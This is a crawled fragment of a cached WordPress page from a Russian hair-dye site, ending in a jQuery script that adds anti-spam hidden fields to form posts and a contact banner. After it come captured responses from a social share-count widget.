				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-NpQYLJTZSPCD" value="B[ptP9FqeIOb." />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="prcqjbwHOsZ" value="Y4CT@JdmDHq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="kys_gJfiauGO" value="exi4PblZ@gXf" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LiWNJrfD-_HxnSb" value="]gHDpz.YMCdsw1[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("-NpQYLJTZSPCD", "B[ptP9FqeIOb.");
data.data.append("prcqjbwHOsZ", "Y4CT@JdmDHq");
data.data.append("kys_gJfiauGO", "exi4PblZ@gXf");
data.data.append("LiWNJrfD-_HxnSb", "]gHDpz.YMCdsw1[");
                    }
                    else {
                        data.data =  data.data + '&-NpQYLJTZSPCD=B[ptP9FqeIOb.&prcqjbwHOsZ=Y4CT@JdmDHq&kys_gJfiauGO=exi4PblZ@gXf&LiWNJrfD-_HxnSb=]gHDpz.YMCdsw1[';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: webs24@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.266 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-09 14:54:59 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGd2ViczI0LnJ1JTJGbW96aG5vLWxpLXZvbG9zeSUyRm1vemhuby1saS1wb3NsZS1zbXl2a2kta3Jhc2l0LXZvbG9zeS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769656436641480
body_size: 405
content:
callback__utl_cb_share_1769656436641480([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html",
    "urlWithToken": "https%3A%2F%2Fwebs24.ru%2Fmozhno-li-volosy%2Fmozhno-li-posle-smyvki-krasit-volosy.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769656435868164
body_size: 397
content:
cb__utl_cb_share_1769656435868164('1ea92d09c43527572b24fe052f11127b');